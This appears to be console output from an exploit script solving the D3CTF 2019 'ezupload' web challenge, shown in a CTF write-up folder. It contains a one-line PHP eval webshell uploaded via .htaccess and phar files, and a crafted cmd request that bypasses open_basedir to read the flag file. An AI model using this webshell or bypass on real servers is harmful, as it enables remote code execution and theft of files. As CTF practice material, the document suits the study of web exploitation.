 # slug01sh @ slug01shdeMBP in ~/Documents/ctf-writeups/2019 D3CTF/web-ezupload on git:master x [14:42:38]
$ python3 exp.py
[*] (上传一句话文件) : your file in : upload/f94aad559276257ce10a95a7bdf111c0
upload/f94aad559276257ce10a95a7bdf111c0
[*]: your file in : upload/f94aad559276257ce10a95a7bdf111c0
[*] (读取上一级目录) : your file in : upload/f94aad559276257ce10a95a7bdf111c0your file in : . .. 76a271c64a315732your file in : ../
76a271c64a315732
php serialize.php upload/f94aad559276257ce10a95a7bdf111c0 /var/www/html/76a271c64a315732/upload/f94aad559276257ce10a95a7bdf111c0/slug01sh
[*] (上传一句话phar文件) : your file in : upload/f94aad559276257ce10a95a7bdf111c0
your file in : upload/f94aad559276257ce10a95a7bdf111c0your file in : . .. .htaccess <?php eval($_GET[cmd])?>.txt phar.txt webshell.txtyour
aad559276257ce10a95a7bdf111c0
[*]: your file in : upload/f94aad559276257ce10a95a7bdf111c0
http://b5ed8b22-1f82-42ce-a311-fbc0bda85341.node4.buuoj.cn:81/upload/f94aad559276257ce10a95a7bdf111c0/webshell.txt?cmd=ini_set('open_basedir',%2
hdir('..');chdir('..');chdir('..');chdir('..');chdir('..');ini_set('open_basedir',%20'/');var_dump(file_get_contents('/F1aG_1s_H4r4'));
your file in : . .. .htaccess string(43) "flag{72cd09db-f17b-445f-a34e-30efb8733e79}
"
.txt phar.txt webshell.txt